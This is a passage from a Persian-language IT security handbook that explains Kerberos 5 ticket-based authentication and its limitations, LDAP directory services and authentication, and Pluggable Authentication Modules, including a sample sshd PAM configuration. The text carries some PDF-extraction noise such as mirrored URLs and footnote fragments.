در 5 Kerberos، ايستگاه كاري قبل از تماس با سرويس دهنده منتظر مي ماند تا شما رمز عبور خود را وارد كنيد. آنگاه يـك پيـام حاوي شناسة كاربري و تاريخ همانروز - كه با رمز عبور شما رمزگذاري شـده - بـه سـرويسدهنـدة تـصديق هويـت Kerberos ميفرستد. سرويسدهنده بدنبال شناسة كاربري شما ميگردد، رمز عبور شما را مييابد، و تلاش ميكنـد تـاريخ رمزگـذاريشـده را رمزگشايي كند. اگر سرويسدهنده بتواند تاريخ ارسالي را رمزگشايي كند (كه طبيعتاً در اينصورت آن تاريخ، تاريخ همانروز خواهد بـود) آنگـاه یک بلیط تصدیق بلیط بوجود میآورد، آنرا با رمز عبورتان رمزگذاری میکند، و سپس برای شما میفرستد.<sup>۷۶</sup>

بليط تصديق بليط يك بلوك داده است حاوي يك كليد نشست و يك بليط براي سرويس بليط تـصديق بلـيط Kerberos - كـه هم با كليد نشست و هم با كليد سرويس تصديق بليط رمزگذاري شده. در اينحالت ايستگاه كاري كاربر ميتواند با سرويس تصديق بليط Kerberos تماس بگيرد تا براي هر موكل درون قلمروي Kerberos - مجموعهاي از سـرويسدهنـدههـا و كـاربراني كـه سرويس دهندة Kerberos آنها را مي شناسد – بليط بدست آورد.

بعنوان مثال وقتي كاربر براي بار اول تلاش ميكند از طريق يك ايستگاه كاري Kerberos به فايلهاي خود دسترسي پيـدا كنـد، نرمافزار سيستم روي ايستگاه كاري با سرويس تصديق بليط تماس ميگيـرد و تقاضـاي يـك بلـيط بـراي سـرويسدهنـدة فايـل ميفرستد. سرويس تصديق بليط به كاربر يك بليط براي سرويسدهنده فايل باز ميگرداند. بليط فرستاده شـده حـاوي يـك بلـيط ديگر است، كه با رمز عبور سرويسدهندة فايل رمزگذاري شده است، و ايستگاه كاري كاربر ميتواند براي درخواست فايلها آنـرا بـه سرويسدهندة فايل ارائه كند. بليط يادشده حاوي نام تصديق هويت شدة كاربر، زمان انقضا و آدرس اينترنتي ايستگاه كـاري كـاربر است. سپس ايستگاه كاري كاربر اين بليط را به سرويسدهنده فايل ارائه ميكند. سرويسدهندة فايل بليط را با استفاده از رمز عبور خود رمزگشايي ميكند، و بعد از آن يك نگاشت ميان ايستگاه كاري كاربر (UID، آدرس IP (و يك UID روي سرويسدهنـده فايـل ميسازد. Kerberos زمان روز را در تقاضاها ميگذارد تا از دزديده شدن يك تقاضا و انتقال آن از ميزبان مشابه در زمانهـاي بعـد (مثلاً در يك حمله تكرار توسط يك مهاجم استراق سمع كننده) جلوگيري كند.

<sup>۱۷۵</sup> با توجه به مقالات <sup>و</sup> اسناد *kerberos*، از نظر منطقي دو نوع سرويسدهنده *kerberos* وجود دارد: سرويسدهنده تصديق هويت، <sup>و</sup> سرويس تـصديق بلـيط. تعدادي از صاحبنظران فكر ميكنند كه اين تلقي دقيق نيست، چون همه سيستم *kerberos* بصورت فيزيكـي تنهـا يـك سـرويسدهنـده - سـرويسدهنـده *kerberos*، يا سرويسدهنده كليد - را بكار ميگيرد.

<sup>۱۷۶</sup> چرا پروتكل تغيير يافت؟ *4 Kerberos* تلاش ميكرد تعداد دفعاتي كه رمز عبور كاربر در ايستگاه كاري ذخيره ميشد را به حداقل برساند. متأسفانه، اين مسئله باعث شد براحتي بتوان رمزهاي عبور بليط تصديق بليط *4 Kerberso* را بصورت *offline* حدس زد. در *5 Kerberos* ايستگاه كاري بايد به سرويسدهنده تصديق هويت *kerberos* نشان دهد كه كاربر رمز عبور صحيح را ميداند. اين يك سيستم امنتر است، هرچند چون بليط تصديق بليط رمزگذاريشده كاربر از سرويسدهنده به ايستگاه كاري فرستاده ميشود، لذا همچنان ميتواند بوسيله يك مهاجم دزديده شود <sup>و</sup> با يك جستجوي كليد كامل مورد حمله واقع گردد.

Kerberos از نظر امنيتي چند مزيت دارد. رمزهاي عبور بجاي ذخيـره شـدن در ايـستگاههاي كـاري منفـرد در سـرويس دهنـدة Kerberos ذخيره ميشوند و هرگز از روي شبكه انتقال نمييابند - بصورت رمزشده يا هر طـور ديگـر. سـرويسدهنـدة تـصديق هويت Kerberos ميتواند هويت كاربر را تصديق كند، چون كاربر رمز عبور خود را ميداند، و همينطور كاربر هم ميتواند هويـت سرويس دهندة Kerberos را تصديق كند، چون آن سرويس دهنده هم رمز عبور كاربر را مي داند. چون كاربر يك بليط صادر شـده بوسيلة سرويس تصديق بليط ارائه ميكند كه با كليد سرويس مقصد رمزگذاري شده است خدمات ديگر Kerberos نيز ميتواننـد كاربر را تصديق هويت كنند.

كسي كه براي استراق سمع يك بليط را از سرويس دهندة Kerberos مـي دزدد نمـي توانـد از آن اسـتفاده كنـد چـون بـا كليـدي رمزگذاري شده (كليد يك سرويس Kerberos و يا بدست آمده از رمز عبور كاربر) كه مهاجم آنرا نميشناسد.

# **تصديق هويت، يکپارچگي و صحت داده، و محرمانگي**

Kerberos يك سيستم عمومي براي به اشـتراكگـذاري كليـدهاي خـصوصيِ مـوكلان روي شـبكه اسـت. در حالـت عـادي از Kerberos تنها براي تصديق هويت استفاده ميشود. با اين وجود توانايي تبادل كليدها هم ميتواند بـراي تـضمين يکپـارچگي و صحت داده و سري باقي ماندن آن بكار رود.

اگر استراق سمع يك تهديد جدي باشد، ميتوان كلية اطلاعات انتقالي ميان ايستگاه كاري و سرويس را با يك كليـد كـه ميـان دو موكل مبادله شده است رمزگذاري كرد. متأسفانه رمزگذاري باعث كـاهش كـارايي مـيشـود. در MIT از رمزگـذاري بـراي انتقـال اطلاعات بسيار حساس مثل رمزهاي عبور استفاده ميشود، اما براي انتقال بيشتر دادهها مثل فايلها و نامههاي الكترونيكي نه.

بليطهاي صادرشده بوسيلة Kerberos بعد از ۸ ساعت منقضي ميشوند - اين تكنيك براي جلـوگيري از حمـلات تكـرار درنظـر گرفته شده است.<sup>١٧٧</sup> بنابراين بعد از ٨ ساعت مجدداً بايد برنامهٔ kinit را اجرا كنيد و شناسهٔ كاربرى و رمز عبور خود را يكبـار ديگـر وارد كنيد تا از طريق سرويس تصديق بليط Kerberos برايتان يك بليط جديد صادر شود.

در ايستگاههاي تك كاربري، Kerberos امنيت بسيار بيشتري در كنار رمزهاي عبور معمولي ارائه ميكند، اما با اينحال اگر دو نفر بصورت همزمان به يك ايستگاه كاري وارد شوند، ايستگاه كاري هر دو كاربر را تصديق هويت ميكند و از آن پـس ايـن دو كـاربر خواهند توانست خود را بجاي يكديگر جا بزنند. اين تهديد در MIT بسيار مهم بود، لـذا خـدمات ورود از راه دور روي ايـستگاههاي كاري غيرفعال شده بودند تا هنگام تصديق هويت يك كاربر مجاز از ورود مهاجمين جلوگيري شود. همچنين اين امكان وجـود دارد كه يكنفر نرمافزار محلي را تسخير كند تا رمز عبور كاربر را هنگام تايپ شدن بدست آورد.

# **تهية Kerberos**

سيستمهاي ايمني Kerberos يا مشابه آن امروزه از طريق چندين شـركت ارائـه مـيشـوند، و همچنـين يـك قـسمت اسـتاندارد سيستمعاملهايي مثل Mac OS X ،Solaris، و بسياري از نسخههاي Linux و BSD بشمار مي آيند. از Windows 2000 به بعد در Windows Microsoft يك نسخه از 5 Kerberos قرار داده شده اسـت. همچنـين ايـن امكـان وجـود دارد كـه ميـان ١٧٨ ماشينهاي Unix و بسترهاي Windows بتوان از Kerberos استفاده كرد.

اگر بايد Kerberos را از ابتدا نصب كنيد، متن برنامة Kerberos مربوط به MIT بـراي شـهروندان ايـالات متحـده و كانـادا در قابــل *http://www.crypto-publish.org* آدرس در ديگــران بــراي و *http://web.mit.edu/kerberos/www/* آدرس

<sup>۱۷۷</sup> در بعضي از پيکربنديها ميتوان يك حداكثر زماني براي معتبر باقي ماندن كليد تعيين كرد.

<sup>۱۷۸</sup> در نظر داشته باشيد كه مايكروسافت تغييرات اختصاصي به پروتكل *kerberos* داده كه اثر آن مجبور كردن سرويسگيرندههـاي *Windows* بـه اسـتفاده از *kerberos* سرويسدهندههاي *Windows* است. لذا در يك محيط مخلوط *Windows* <sup>و</sup> يونيكس، بهتر است سرويسدهندههاي *kerberos* ماشـينهاي *2000 Windows* باشند تا بتوان هم از سرويسگيرندههاي *Windows* <sup>و</sup> هم از سرويسگيرندههاي *Unix* استفاده كرد.

دسترسي است. در اين آدرسها ميتوانيد ارتقاهاي رسمي، اصلاحها، و اطلاعيـههـاي اعـلام نقـايص را نيـز بيابيـد. در Kerberos چندين اشكال شناختهشده وجود داشت؛ لذا بسيار حائز اهميت است كه از آخرين نسخة آن استفاده كنيد. همچنين يك پيادهسـازي رايگان نرمافزار Kerberos به نام "Heimdal "وجود دارد كه بصورت پويا توسعه پيدا ميكند و بـا Kerberos مربـوط بـه MIT نيز بسيار سازگار است. ميتوانيـد Heimdal را از آدرس */heimdal/se.kth.pdc.www://http* تهيـه كنيـد. تغييـرات لازم در پيکربندي براي سازگاري Kerberos با سيستم شما بسيار حياتي هستند؛ اگر خودتان بايد آنهـا را اعمـال كنيـد مـيتوانيـد بـراي اطلاعات بيشتر به اسناد ارائه شده در خود Kerberos رجوع نماييد.

#### **LDAP و Kerberos**

Kerberos با LDAP) كه در قسمت بعدي توضيح داده ميشود) بخوبي با يكديگر تركيب ميشوند. Kerberos ميتواند براي تصديق هويت و ايمن كردن queryها و ارتقاهاي LDAP بكار رود. در مقابل پايگاه دادة LDAP هـم مـيتوانـد اطلاعـات كـاربران كـه چگالتر از دادة حفاظتشده بوسيلة تنها Kerberos است - مثل دايركتوري خانه كاربر، پوسته، شـماره تلفـن، يـا ديگـر اطلاعـات سازماني - را ذخيره كند. در مجموع، اين دو سرويس ميتوانند همة قابليتهاي NIS و +NIS را ارائه كنند و بـه همـين دليـل هـم بسيار زياد بكار م<sub>ى</sub>روند.<sup>١٧٩</sup>

گاهي اوقات LDAP براي ذخيره كردن كليدهاي Kerberos بكار مـيرود. پيـادهسـازي Windows از Kerberos از خـدمات Directory Active Microsoft) يك پيادهسازي از LDAP (بـراي ذخيـرة كليـدهاي Kerberos اسـتفاده مـيكنـد. Heimdal Kerberos اين قابليت را پشتيابي ميكند، اما Kerberos MIT نه؛ و البته جاي نگراني نيست، چراكه در Kerberos MIT اين كليدها در خود سرويس دهندههاي Kerberos ذخيره مي شوند.

# **محدوديتهاي Kerberos**

اگرچه Kerberos يك راه حل عالي براي يك مشكل اساسي است اما هنوز هم نقايص زيادي دارد کـه در ذيـلا بـه آنهـا اشـاره ميشود:

# هر سرويس شبكه بايد بصورت اختصاصي براي كار با *Kerberos* تغيير داده شود

بعلت طراحي Kerberos، هر برنامهاي كه بخواهد از Kerberos استفاده كند بايد تغيير داده شود. روند اعمال اين تغييـرات روي برنامة كاربردي معمولاً "Kerberizing "ناميده ميشود. معمولاً براي اينكار بايد متن برنامة كاربردي در دسترس باشد، و يا برنامـه از يك چارچوب امنيتي استفاده كند كه از قبل با Kerberos ادغام شده (مثل PAM كه در انتهاي اين فصل در مورد آن بحث خواهد شد).

# *Kerberos* در محيط اشتراك زماني خوب كار نميكند

Kerberos براي محيطي طراحي شده كه در هر ايستگاه كاري آن يك كاربرد وجود دارد. اگر يك كاربر رايانة خود را با چنـد نفـر ديگر به اشتراك گذاشته باشد، اين امكان وجود دارد كه بليط كاربر توسـط يـك مهـاجم بـه سـرقت بـرود. در آنـصورت بليطهـاي دزديدهشده ميتوانند براي راهاندازي فريبنده مورد استفاده قرار بگيرند.

#### *Kerberos* به يك سرويسدهندة ايمن <sup>و</sup> در دسترس *Kerberos* نياز دارد

بدليل نوع طراحي، Kerberos به يك سرويسدهندة ايمن مركزي نياز دارد كه حاوي پايگاه دادة اصـلي رمزهـاي عبـور و بطـور مداوم در دسترس قرار داشته باشد. براي تضمين امنيت، سازمانها دقيقـاً بايـد از هـيچ چيـزي غيـر از سـرويسدهننـدة Kerberos

<sup>۱۷۹</sup> جيسن هيس (*Heiss Jason* (راهنماي خوبي براي اين برنامهها در صفحهاي در پايگاه وب خـود بنـام "جـايگزيني *NIS* بـا *Kerberos* <sup>و</sup> *LADP* "در آدرس .است كرده ارائه *http://www.ofb.net/~jheiss/krbldap*

#### ٣٤٢ **راهنماي امنيت فناوري اطلاعات**

استفاده نكنند. سرويسدهندة Kerberos بايد هميشه تحت قفل و كليد و در يك محيط كه بصورت فيزيكي امن است نگهـداري شود. اگر سرويسدهندة Kerberos خراب شود، تمام شبكة Kerberos غيرقابل استفاده ميگردد.

سرويسدهندة Kerberos همة رمزهاي عبور رمزگذاري شده را با كليد خصوصي اصلي سرويس دهنده – كه روي همـان ديـسك سختي واقع شده كه رمزهاي عبور رمزشده در آن هستند - رمزگذاري ميكند. اين مسئله به اين معنا است كه اگر سـرويسدهنـدة Kerberos مورد سوء استفاده قرار بگيرد، همه رمزهاي عبور كاربران بايد تغيير يابند.

*Kerberos* تغييرات نرمافزارهاي سيستمي (اسبهاي تروا) را ناديده ميگيرد

Kerberos باعث نميشود ايستگاه كاري محلي، خود را براي كاربر تصديق هويت كند - يعني بـراي كـاربري كـه پـشت رايانـه نشسته هيچ راهي وجود ندارد كه بفهمد رايانه مورد سوء استفاده قرار گرفته است يا نه . اين كمبود براحتي توسط مهاجم آگاه به اين مسئله مورد بهرهبرداري قرار ميگيرد. اين مشكلات پيامدهاي اين حقيقت هستند كه حتي در يك شبكه، بـسياري از ايـستگاههاي كاري داراي نسخههاي محلي از برنامههايي كه اجرا مي كنند هستند.

*Kerberos* ممكن است عدم اعتماد گسترشيابنده بوجود آورد

اگر رمز عبور يك سرويسدهنده يا يك كاربر افشا شود، براي يك استراق سمع كننده اين امكان وجـود دارد كـه از آن رمـز عبـور براي رمزگشايي بليطهاي ديگر استفاده كند و اين اطلاعات را براي گمراهسازي سرويسدهندهها و كاربران بكار بندد.

Kerberos يك سيستم كاري براي امنيت شبكه است و از آن به وفور اسـتفاده مـي شـود، و از آن مهمتـر اينكـه مبـاني پايـة آن بصورت فزايندهاي در سيستمهاي امنيت شبكه كه از طريق فروشندگان در دسترس مستقيم قرار دارد نيز موجود ميباشند.

#### **LDAP**

پروتكل سبكوزن دسترسي به دايركتوري" (LDAP(، يك نسخة كم دردسر از سرويس دسترسي به دايركتـوري .500X اسـت كـه براي ذخيرة اطلاعات دايركتوري (مثل سيستمهاي تصديق هويت، شناسههاي كاربري، و رمزهاي عبور) با دسترسي از طريق يك كانـال امـن شبكه بكار ميرود. دو نسخة اصلي از LDAP وجود دارد. 2LDAPv كه سال ۱۹۹۵ در RFC شمارة ۱۷۷۷ توصيف شده، مکانيزم امنيتي خاصي براي رمزهاي عبور بوجود نميآورد مگر اينكه پيـادهسـازي آن در تعامـل بـا Kerberos باشـد. 3LDAPv كـه در هم پشتيباني ميكند. SASL چند روش ديگر براي ايمن كـردن تـصديق هويـت <sup>١٨٠</sup> RFC شمارة ۲۲۵۱ توصيف شده از *SASL* رمز عبور (از جمله Kerberos) ارائه مينمايد. علاوه بر اين، هم پيادهسازي متنباز و پر استفادة 2LDAPv3) (OpenLDAP 2 پراستفادهترين پيادهسازي تجاري (Active Directory مايكروسافت، در نسخههايي كه با 2000 Windows آغاز شد)، استفاده از SSL/TLS براي ايمن كردن كل خط ارتباطي ميان سرويسگيرنده و سرويسدهنده - از جمله روالهاي تصديق هويت - را پشتيباني ميكنند.

LDAP به خودي خود بسياري از سرويسهاي عمومي دايركتوري را ارائه ميكند. بعنوان مثال بسياري از سازمانها از LDAP بـراي سازماندهي شمارة تلفن، آدرس پست الكترونيك، و فهرست آدرس كارمندان استفاده ميكنند. به اين دليل در ايـن فـصل در مـورد LADP سخن ميگوييم كه ميتواند پاية سيستم اطلاعات شبكه و تصديق هويت را شكل دهـد، و نيـز بـه ايـن دليـل كـه بطـور فزايندهاي - بخصوص در سيستمهاي Windwos و Linux - براي برآورده كردن اين اهداف بكار ميرود.

#### **پروتكل LDAP**

اطلاعات سرويسدهندة LDAP به شكل يك درخت از اقلام داده - كه هريك متعلق به يك يا چند طبقة اشـيا و شـامل صـفاتي براي مقادير خود هستند – سازماندهي شده است. هر قلم داده شامل يک صفت به نام "cn" (نام مـشترک)<sup>۸۸</sup> است کـه آنـرا از سـاير اقلام با پدر مشابه در همان درخت متمايز ميسازد.

 $\overline{a}$ 

در اصطلاحات LDAP، يک *شما* ١٨٢ به معناي مجموعهاي از *گونههاي اشيا* ١٨٣ است که از نظر منطقـي و تعـاريف صـفات بـه هـم مربوط هستند. گونهٔ شيء posixAccount در شماي سرويس اطلاعات شبكه (nis.schema) تعريف مي شود.

LDAP يك پروتكل سرويسدهنده - سرويسگيرنده است. سرويسگيرنـدة LDAP تقاضـاهايي بـراي سـرويسدهنـدة LDAP ميفرستد و پاسخهاي آنرا دريافت مي كند. سرويس گيرندهها مي توانند تقاضاهايي براي ايجاد تغيير، انجام جستجو، بازگرداندن يـك يا بيشتر صفات يك قلم دادة خاص، و يا بازگرداندن يك زير درخت كامل از اقلام دادة موجود در حافظة سرويسدهنده بفرستند.

#### **جامعيت و قابليت اعتماد**

سرويس دهندههاي مدرن LDAP) (مثل Active Directory يـا DenLDAP 2.x ) چند قابليت مهم ارائـه مـي كننـد تـا جامعيـت داده و قابليت اعتماد به سيستم را تضمين كنند:

جامعيت <sup>و</sup> محرمانگي داده سرويسدههندهٔ LDAP میتواند اتصالات ايمنشده بوسيلهٔ TLS را بپذيرد، و میتواند *رمزگذاری انتهـا بـه انتهـا* <sup>۱۸۴</sup> را در تعـاملات سرويسگيرنده - سرويسدهنده ارائه كند. علاوه بر اين، TLS انجام تغييرات غيرمجاز در اطلاعات را غيرممكن ميسازد.

#### تصديق هويت سرويس ردهنده

براي پشتيباني از TLS، به سرويسدهندة LDAP يك كليد عمومي رمزنگاري نسبت داده شده كه بوسيلة يك مركز صدور گواهي امضا شده است. سرويسگيرندههاي LDAP با آن گواهي ميتوانند مطمئن باشند كه با همان سرويسدهندهاي كـه مـيخواسـتند ارتباط داشته باشند ارتباط برقرار كردهاند.

تصديق هويت سرويسگيرنده سرويسدهندههاي LDAP همچنين ميتواننـد از سـرويسگيرنـدههـا گـواهيهـاي TLS بخواهنـد، تـا تـضمين كننـد كـه تنهـا سرويسگيرندگان مجاز ميتوانند به سرويسدهنده query بفرستند يا آنرا به روز كنند.

#### تكثير

سرويسدهندة LDAP ميتواند تمام مخازن دادة LDAP را روي سرويسدهندههاي ثانويه تكثير كند تـا درصـورت خـراب شـدن سرويسدهندة اصلي، اطلاعات حياتي LDAP از دست نرود.

LDAP يك جايگزين قدرتمند و انعطافپذير براي NIS و +NIS است. در كنار اطلاعـات دادههـاي تـصديق هويـت، از مزايـاي اصلي LDAP توانايي ذخيره كردن و ارائه سرويس به دادههايي غير از دادههاي مرتبط با تصديق هويت و وجود ارتباط ايمـنشـده بوسيلة TLS است. اشكال اصـلي LDAP ايـن اسـت كـه بـهروزرسـاني پايگـاه دادة آن بـسيار پيچيـدهتـر از بـهروزرسـاني يـك سرويسدهندة NIS است، اما ابزارهاي مختلفي براي سادهسازي راهبري LDAP بوجود آمده است.

**A** @karnil



*<sup>183</sup> Object Classes* 

*<sup>184</sup> End-to-End Encryption* 

#### **تصديق هويت با LDAP**

RFC شمارة ۲۳۰۷ شيوهاي براي استفاده از LDAP بعنوان يك سيستم اطلاعات شبكه توصيف ميكند. اگرچه ايـن RFC يـك استاندارد اينترنتي را مشخص نميكند، اما مكانيزمهاي آن بطور گستردهاي مورد استفاده قرار دارند، و يك طرح براي پيادهسازي آن (nis.schema) در OpenDAP 2.x قرار داده شـده اسـت. طـرح يـاد شـده "گونـههـاي اشـيا" را تعريـف مـيكنـد كـه كـاربران (posixAccount و shadowAccount)، گروهها (posixGroup)، خدمات (ipService)، پروتكلها (ipProtocol)، فراخوانيهاي توابـع از راه دور (oncRPS(، ميزبانها (ipHost(، شبكهها (ipNetworks(، گروههـاي شـبكهاي NIS) nisNetgroup، nisMap، nisObject (و سـاير موارد را نمايندگي مي كند.

هر سرويسي كه كاربران را تصديق هويت ميكند بايـد بـراي تعامـل بـا LDAP مجـدداً نوشـته شـود؛ ايـن مـسئله مـشابه رونـد "kerberizing "است كه براي كار با Kerberos لازم بود. اين روش براي سيستمعاملهايي نظيـر Windows Microsoft كـه همه تصديق هويتها را ملزم به استفاده از يک *واسط برنامهای <sup>۱۸۵</sup> م*نتشرشده بوسيلهٔ فروشنده میکند سـاده اسـت – امـا هنـوز هـم بازنويسي قسمت بسيار كوچكي از نرمافزار سرويسگيرنده لازم است.

اين روش براي سيستمعاملهاي مبتني بر Unix چندان كارآ نيست. درعوض دو روش جايگزين بوجود آمـده كـه بعنـوان نـرمافـزار متنباز بوسيلة شركت Software PADL منتشر شده و در بيشتر توزيعهاي Linux قرار داده شده اسـت. روش اول ldap\_nss است كه توابع كتابخانهاي C) مثل ()getpwentc (را براي بدست آوردن اطلاعات كاربر تغيير ميدهد تا بصورت نامرئي از يك پايگاه داده LDAP بجاي فايلهاي محلي، NIS، و ساير موارد استفاده كند. بسياري از سيستمها از قبل هم استفاده از ايـن توابـع را بـراي استفاده از منابع مختلف اطلاعات بوسيلهٔ يک فايل *تعويض نام سرويس <sup>١٨٤</sup> (معمولاً etc/nsswitch.conf) مجاز مى*دانستند.<sup>١٨٧</sup>

روش دوم استفاده از چـارچوب PAM در بخـش بعـدي بحـث مـيشـود. تـصديق هويـت LDAP بعنـوان يـك مـاجول PAM، ldap\_pam، پيادهسازي شده است. برخلاف ldap\_libnss، ldap\_pam با استفاده از پايگاه دادة LDAP تنها تصديق هويـت كاربر را فراهم ميكند و اطلاعـات ديگـري از پايگـاه داده را منتـشر نمـي نمايـد. اگـر سـرويسدهنـدة LDAP شـما از اسـتاندارد schema.nis استفاده كند، اضافه كردن تصديق هويت LDAP به يك سرويس كنترلشده بوسـيلة PAM، بـه سـادگيِ اضـافه كردن يك خط به فايل پيكربندي PAM آن است، كه so.ldap\_pam را براي تصديق هويت، ارزيابي اعتبار حـساب كـاربري، و تغيير رمز عبور، بعنوان "كافي" مشخص كند.

#### **ماجولهاي قابل اتصال تصديق هويت**

به اين علت كه روشهاي بسيار زيادي براي تصديق هويت كاربران وجود دارد، بهتر است براي تصديق هويت يك شيوة يكتا داشته باشيم كه بتواند چند سيستم تصديق هويت را براي نيازهاي متفاوت در بر بگيرد. سيستم *ماجولهاي قابل اتصال تـصديق هويـت*<sup>٨٨</sup> (PAMs) يک روش اينچنيني است. PAM در ابتدا بوسيلهٔ SUN توسعه يافت و پيادهسازيهاي آن براي Free BSD ،Solaris، و بخصوص Linux بيشترين PAMهاي مورد استفاده هستند. PAM يك كتابخانه و يك واسط برنامهاي ارائه ميكند كه هر برنامة كاربردي بجاي سيستم تصديق هويت مخصوص به خود ميتواند از آن استفاده كند. هر سيـستم تـصديق هويـت كـه PAM آنـرا ميشناسد بعنوان يك ماجول PAM و در عمل بصورت يك كتابخانة مشترک - كه بصورت ديناميكي بارگذاريشده - پيادهسـازي شده است. ماجولهاي PAM از طرق زير براي تصديق هويت كاربران در دسترس قرار دارند:

- ؛etc/shadow يا etc/passwd فايلهاي•
	- $i$ NIS +  $i$  NIS  $\bullet$

 $\overline{a}$ 

 $-15.9$ 

*<sup>185</sup> Application Programming Interface (API)* 

*<sup>186</sup> Name Service Switch* 

۱۸۷براي جزئيات بيشتر در مورد پيكربندي تصديق هويت با استفاده از *ldap-libnss* به صفحات <sup>۴۵۰</sup> تا <sup>۴۵۳</sup> کتاب *PUIS* مراجعه كنيد. *188 Pluggable Authentication Modules* 

@karnil

- LDAP؛
- 4 Kerberos يا 5 Kerberos؛ و
- ١٨٩ يك فايل دلخواه پايگاه داده Berkeley.

هر سرويس آشنا با PAM يا در فايل conf.pam/etc/ و يا بصورت معمولتر در فايل خودش در مسير d.pam/etc/ پيكربنـدي ميشود. بعنوان مثال، فايل پيكربندي PAM براي سرويسدهندة ssh در نسخههاي Linux، فايـل sshd/d.pam/etc/ اسـت. يك سرويس بنام "other "براي ارائه پيشفرضها به خدمات آشنا با PAM كه صراحتاً پيكربندي نشدهاند بكار ميرود. ذيـلاً مثـالي از يك فايل پيكربندي PAM براي sshd روي يك سرويسدهندة Linux آمده است:

auth required /lib/security/pam\_env.so auth sufficient /lib/security/pam\_unix.so auth required /lib/security/pam\_deny.so

account required /lib/security/pam\_unix.so password required /lib/security/pam\_cracklib.so retry=3 password sufficient /lib/security/pam\_unix.so nullok use\_authtok md5 shadow password required /lib/security/pam\_deny.so

session required /lib/security/pam\_limits.so session required /lib/security/pam\_unix.so

خطوط "auth "روال تصديق هويت را براي اين سرويس تعريف ميكند، كه به ترتيبِ دادهشده دنبال ميشـود. ماجولهـايي كـه بـا "required) "لازم) مشخص شدهاند بايد بصورت موفقيتآميز اجرا شوند - و اگر در اجرا دچار مشكل شوند، كاربر بصورت تـصديق هويت نشده درنظر گرفته ميشود و از دسترسي او جلوگيري ميگردد. ميتوان ماجولهاي "required "را بصورت چندگانـه تعريـف كرد كه در آنصورت كلية ماجولها بايد بصورت موفقيتآميز اجرا شوند. ماجولهايي كـه بـا "sufficient) "كـافي) مـشخص شـدهانـد، درصورتيكه اجرايشان موفقيتآميز باشد براي تصديق هويت كاربر كافي هستند و روال تصديق هويت را خاتمه ميدهند.

در ايــن مثــال اولــين مــاجولي كــه اجــرا مــيشــود env\_pam اســت كــه بــصورت اختيــاري متغيرهــاي محيطــي را در etc/security/pam\_env.conf/ تعيين مقدار يا پاك ميكند. اين ماجول "لازم" است – بايد بصورت موفقيتآميز اجرا شـود تـا تصديق هويت به انجام برسد. ماجول اجرا شوندة بعدي pam\_unix است كه بـا فايلهـاي رمـز عبـور etc/passwd - Unix/ و etc/shadow - عمليات تصديق هويت را انجام مي دهد. اگر اين عمليات با موفقيت انجام شود براي تصديق هويت كـاربر كـافي است و روال كامل شده است. آخرين ماجول تصديق هويت deny\_pam است كه فقط به شكست ميانجامد تا بـه روال تـصديق هويت ناموفق پايان دهد.

اين فايل خاص پيكربندي همچنين همة قوانين سيستم مبني بر مسن يا منقضي شدن حسابهاي كاربري را اعمال ميكند، و بـراي منابع در نشست sshd كاربر محدوديتهايي قرار ميدهد. اگر sshd قابليت تغيير رمز عبور نيز داشته باشد، اين فايـل پيكربنـدي از تغيير رمز عبور توسط كاربر به يك رمز عبور كه به آساني قابل حدس زدن باشـد نيـز جلـوگيري مـيكنـد، و رمزهـاي عبـور را در shadow/etc/ بصورت رمزگذاريشده بوسيلة تابع رمزنگاري 5MD ذخيره مينمايد.

زيرسيستم PAM ميتواند به چند صورت مختلف پيكربندي شود. بعنوان مثال اين امكان وجود دارد كه بعضي از حسابهاي كاربري را ملزم به دو يا سه رمز عبور جداگانه كرد، <sup>۱۹۰</sup> يك روش بيومتريك را با يك عبارت رمزي تركيب نمود، و يا بـر اسـاس زمـان روز

<sup>۱۸۹</sup> اگر اين لايهها براي شما كافي نيستند، بعضي از برنامههاي كاربردي مثل تصديق هويت *SMTP* در *Sendmail* يا مديريت دسترسي بـه صـندوقهاي پـستي بوسيلة سرويسدهندة *imapd Cyrus*، از كتابخانة تصديق هويت *SASL Cyrus*) لايـة سـادة تـصديق هويـت <sup>و</sup> امنيـت، *and authentication simple layer security* (استفاده ميكنند، كه ميتواند كاربران را با يك پايگاه دادة مجزا <sup>و</sup> يا از طريق *PAM* تصديق هويت كند! غيرقابل تصور نيست كه شـما بـراي تصديق هويت اتصال *imap* يك كاربر بخواهيد از *SASL* مبتني بر *PAM* مبتني بر *LDAP* استفاده كنيد.

# ٣٤٦ **راهنماي امنيت فناوري اطلاعات**

مكانيزمهاي متفاوتي را به اجرا درآورد. از طرف ديگر در موقعيتهاي فيزيكي بسيار ايمن حتي ميتوان از رمز عبور نيز صرفنظر كرد. PAM به راهبر توانايي انتخاب سياست دلخواه را ميدهد تا بتواند به بهترين نحو، مخاطره و فناوري موجود را بـا يكـديگر تطبيـق دهد.

PAM - همانطور كه مثالهاي بالا روشن كردند - ميتواند كارهايي بسيار بيش از صرفاً تصديق هويت انجام دهـد. يكـي از نقـاط قوت آن اين است كه به روشني چهار فاز و روال دسترسي را از يكديگر جدا ميكند: ارزيابي اينكه حساب كاربري اجـازة اسـتفاده از سرويس مورد نظر، در زمان مورد نظر، و از موقعيـت مـورد نظـر را دارد (فـاز حـساب كـاربري)، تـصديق هويـت كـاربر (فـاز تـصديق)، بهروزرساني رمزهاي عبور و ساير نشانهاي تصديق هويت در زمانيكه اينكار لازم باشد (فاز رمز عبور)، و راهانـدازي و از كـار انـداختن نشست كاربر (فاز نشست) كه ميتواند شامل محدود كردن دسترسي به منابع و ايجاد دنبالههاي مميزي هم باشد.

<sup>۱۹۰</sup> زمانيكه كاربر همة رمزهاي عبور را در اختيار دارد اين يك مسئله قابل بحث است. اين روش زمانيكه رمزهاي عبور به كاربران متفاوت تخصيص يافتهاند ميتواند مفيد باشد، بگونهاي كه هر ورود به سيستم به دو نفر يا بيشتر نياز داشته باشد <sup>و</sup> يك دنباله "شاهد بودن" را ايجاد كند.

# **فصل ششم امنيت سرويسدهنده**

# **كليات**

